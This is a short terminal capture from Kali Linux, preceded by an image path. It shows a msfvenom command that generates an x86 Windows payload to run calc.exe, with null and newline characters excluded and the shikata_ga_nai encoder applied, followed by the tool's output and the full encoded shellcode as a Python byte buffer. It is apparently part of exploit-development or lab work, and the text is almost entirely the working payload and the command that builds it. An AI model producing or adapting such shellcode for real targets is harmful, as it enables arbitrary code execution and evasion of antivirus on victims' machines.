 andy@kali:~$ msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1078 bytes
buf = b""
buf += b"\xd9\xc2\xd9\x74\x24\xf4\xbf\x06\x2d\x3e\x7d\x58\x33"
buf += b"\xc9\xb1\x31\x83\xc0\x04\x31\x78\x14\x03\x78\x12\xcf"
buf += b"\xcb\x81\xf2\x8d\x34\x7a\x02\xf2\xbd\x9f\x33\x32\xd9"
buf += b"\xd4\x63\x82\xa9\xb9\x8f\x69\xff\x29\x04\x1f\x28\x5d"
buf += b"\xad\xaa\x0e\x50\x2e\x86\x73\xf3\xac\xd5\xa7\xd3\x8d"
buf += b"\x15\xba\x12\xca\x48\x37\x46\x83\x07\xea\x77\xa0\x52"
buf += b"\x37\xf3\xfa\x73\x3f\xe0\x4a\x75\x6e\xb7\xc1\x2c\xb0"
buf += b"\x39\x06\x45\xf9\x21\x4b\x60\xb3\xda\xbf\x1e\x42\x0b"
buf += b"\x8e\xdf\xe9\x72\x3f\x12\xf3\xb3\x87\xcd\x86\xcd\xf4"
buf += b"\x70\x91\x09\x87\xae\x14\x8a\x2f\x24\x8e\x76\xce\xe9"
buf += b"\x49\xfc\xdc\x46\x1d\x5a\xc0\x59\xf2\xd0\xfc\xd2\xf5"
buf += b"\x36\x75\xa0\xd1\x92\xde\x72\x7b\x82\xba\xd5\x84\xd4"
buf += b"\x65\x89\x20\x9e\x8b\xde\x58\xfd\xc1\x21\xee\x7b\xa7"
buf += b"\x22\xf0\x83\x97\x4a\xc1\x08\x78\x0c\xde\xda\x3d\xe2"
buf += b"\x94\x47\x17\x6b\x71\x12\x2a\xf6\x82\xc8\x68\x0f\x01"
buf += b"\xf9\x10\xf4\x19\x88\x15\xb0\x9d\x60\x67\xa9\x4b\x87"
buf += b"\xd4\xca\x59\xe4\xbb\x58\x01\xc5\x5e\xd9\xa0\x19"